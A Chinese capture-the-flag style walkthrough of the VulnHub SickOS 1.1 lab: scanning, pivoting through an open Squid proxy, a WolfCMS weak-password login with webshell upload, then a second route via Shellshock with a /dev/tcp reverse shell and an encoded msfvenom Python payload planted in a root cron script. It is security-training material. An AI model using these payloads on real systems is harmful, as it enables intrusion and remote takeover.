SickOS 1.1靶机通关笔记
地址 https://www.vulnhub.com/entry/sickos-11,132/
信息收集
主机发现
1 | mkdir nmapscan |
端口探测

1 | nmap -sT -p- --min-rate 10000 192.168.19.133 -oN nmapscan/port-scan.txt |

端口扫描

1 | nmap -sT -sV -sC -O -p22,3128,8080 --min-rate 10000 192.168.19.133 -oN nmapscan/detail |
顺手跑一下下方的UDP,默认漏洞脚本
UDP扫描
1 | nmap -sU --top-ports 20 192.168.19.131 -oN nmapscan/udp |
默认漏洞扫描
1 | nmap --script=vuln -p22,3128,8080 192.168.19.133 -oN nmapscan/vuln |
没有什么有价值的信息
建立思路
回到端口扫描的结果,22是默认SSH,3128是一个HTTP代理,8080端口没有检测到服务;如果3128未授权, 就可以直接漫游内网,进行内网的信息收集了,优先级3128 > 22
3128端口
执行下方命令,测试squid是否未授权
1 | curl -x http://192.168.19.133:3128 http://www.baidu.com |
可直接使用该代理

用proxychain搭建隧道,nmap继续扫内网,重复刚刚上述步骤
1 | vim /etc/proxychains4.conf |
获取全局代理Shell
1 | proxychains4 zsh |

proxychains要代理127.0.0.1,下面配置文件的内容要将注释符去掉
1 | localnet 127.0.0.0/255.0.0.0 |
内网端口探测
1 | proxychains4 nmap -sT -p- --min-rate 10000 127.0.0.1 -oN squid-nmapscan/ports-scan |
或者使用nmap自带的代理选项:--proxies
1 | nmap -sT -p- --min-rate 10000 --proxies "http://192.168.19.133:3128" 127.0.0.1 -oN squid-nmapscan/ports-scan |

接下来做指定端口的服务版本识别,由于是HTTP隧道,进一步的端口扫描服务识别依赖完整的TCP,没法继续进行
1 | proxychains4 nmap -sT -sV -sC -O -p22,80,443,3306,9000,31459 --min-rate 10000 127.0.0.1 -oN squid-nmapscan/detail |

根据扫描出的内网端口,建立思路
- 22:SSH服务默认端口
- 80:HTTP服务默认端口
- 443:HTTPS服务默认端口
- 3306:MySQL服务默认端口
- 9000:没查到啥服务的默认端口
- 31459:Golang Web服务
由于squid是HTTP隧道,只能代理HTTP、HTTPS流量,不排除有开启TCP转发的可能,暂定优先级为80、443、3306、31459、9000、22
内网-80端口
配置代理,目录扫描
用Zero Omega(Chrome浏览器扩展插件)配置代理如下

配完发现白配了 https://github.com/zero-peak/ZeroOmega/issues/139 这个插件有bug,127不会走代理,换FoxyProxy吧
FoxyProxy配置如下

Chorme访问不了,得用Firefox浏览器,Firefox的ZeroOmega和FoxyProxy的插件实测都可以使用
访问http://127.0.0.1,BLEHHH!!! ,先来个目录扫描吧
1 | gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --proxy http://192.168.19.133:3128 -u http://127.0.0.1 |

访问/robots,有一个路径信息/wolfcms
/connect 有一个Python脚本信息,感觉没啥用
/server-status 服务器状态信息,感觉也没啥用,突破口感觉在/wolfcms
wolfcms
访问默认后台地址 http://127.0.0.1/wolfcms/?/admin/login
弱口令admin/admin直接进去了

后台直接传冰蝎的马,获得WebShell
连接之前需要先配置squid的HTTP代理

自此,我们有了立足点,后面就是提权拿root,剩余的端口都可以不看了

反弹shell(或MSF、CS会话),提权
这边反弹shell,直接获取交互式会话
搜集sudo、suid、定时任务、内核信息
sudo需要密码,suid没有值得关注的文件,定时任务也没有利用姿势,只能看内核了
搜集内核,发行版信息
试了脏牛也不行,没招了
参考大佬的思路
- 红队笔记UP主,搜集了/etc/passwd,可能可以获取SSH权限,考虑了我没考虑到的,可以先从22端口拿权限思路 https://www.bilibili.com/video/BV1Em4y1A7XX/
- 对于Web站拿到的权限,可以从配置文件中获取数据库或者其他中间件的账号密码信息,这个我也忘了,下次注意
wolfCMS的config.php文件如下
1 |
|
cat /etc/passwd,发现一个非root可登录账号,尝试下面账号密码组合
1 | sickos/john@123 |

拿到SSH登录权限

提权2
查看历史命令,发现了sudo su,猜测其有sudo su获取root交互式会话权限,成功获取root
总结
进入内网后,还是要全面的完成信息收集,差临门一脚就是信息收集不到位,漏了CMS的配置文件信息
2026-03-07解法二
概要:ShellShock(Bash door)漏洞+定时任务提权
用nikto这个漏洞扫描工具,扫描内网的Web系统,发现了Bash door(CVE-2014-6278)并进行利用

具体CVE可参考 https://www.cnblogs.com/Cl0ud/p/14248937.html ,这边摘录总结
漏洞利用场景
- 程序在某一时刻使用 bash 作为脚本解释器处理环境变量赋值
- 环境变量的赋值字符串来源于用户输入 , 且没有通过有效的过滤
POC
1 | curl -v http://192.168.19.133/cgi-bin/status --proxy 192.168.19.133:3128 -H "Referer:() { :;}; echo; /usr/bin/id;" |
反弹Shell

手动改一下payload,将sh改为/bin/bash
1 | curl -v http://192.168.19.133/cgi-bin/status --proxy 192.168.19.133:3128 -H "Referer:() { :;}; echo; 0<&47-;exec 47<>/dev/tcp/192.168.19.135/2333;/bin/bash <&47 >&47 2>&47" |
Python获得完整Shell
1 | python -c 'import pty;pty.spawn("/bin/bash")' |
信息收集
1 | whoami |
Ubuntu12.04、www-data用户、有Python
cat /etc/passwd | grep /bin/bash
1 | root:x:0:0:root:/root:/bin/bash |
其中通过信息收集,登录sickos,是方法一的思路,
这边我们尝试直接提权root
1 | # sudo |
在定时任务中
1 | www-data@SickOs:/usr/lib/cgi-bin$ ls -l /etc/cron* |
cat /etc/cron.d/automate发现了一个每分钟,root权限,python执行文件的定时任务
1 | www-data@SickOs:/usr/lib/cgi-bin$ cat /etc/cron.d/automate |
查看该文件的权限,当前用户是否可以编辑
1 | www-data@SickOs:/usr/lib/cgi-bin$ ls -liah /var/www/connect.py |
权限为rwxrwxrwx,777,任何用户都能读写执行,往里面写马
1 | msfvenom -p cmd/unix/reverse_python LHOST=192.168.19.135 LPORT=2334 -f raw |

截图的payload完整如下
1 | python -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkF0LgjAUhv/K2NUGMdusSGIXEgYRFaT3kmuhZJt45v8PmdIuPTfn6znvC6f5drZ3CKz6aIcQWiEfMFRdb5UGCIYWDr6oLTiJeSIY3+0ZTxiPt3jajXpSxPFm6kF6ceYTmbr0VJ5vWRFa+kV+P17KvHhk6ZXOEkxZY7RyhIzOwc1oRmfMAnsNnSDA3k2rjSU0INeLKL6IEjPVyf+fmHq2LcFR1ZgIakx/nQJaHA==')[0])))" |
往/var/www/connect.py写马


等一分钟,获得root

总结
在解法一中,定时任务不能只看任务名,即文件名,每个文件的内容都要去cat一下,因为懒没cat,错过了定时任务直接提权